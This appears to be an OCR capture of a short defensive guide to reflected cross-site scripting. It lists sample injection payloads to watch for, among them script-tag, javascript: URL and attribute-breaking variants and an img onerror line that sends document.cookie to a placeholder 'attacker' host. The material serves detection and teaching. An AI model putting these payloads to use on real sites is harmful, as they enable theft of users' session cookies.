
LIKE
Illustrative patterns for defensive detection. Not a working
exploit.
Attackers inject script content into parameters that get
reflected in HTML output. Watch for:
<script>alert(document.cookie)</script>

<img src=x onerror=fetch('http://attacker/'+document.cookie)>

javascript:alert(1)

" onmouseover="alert(1)

%3Cscript%3Ealert(1)%3C/script%3E
HOW TO DETECT IT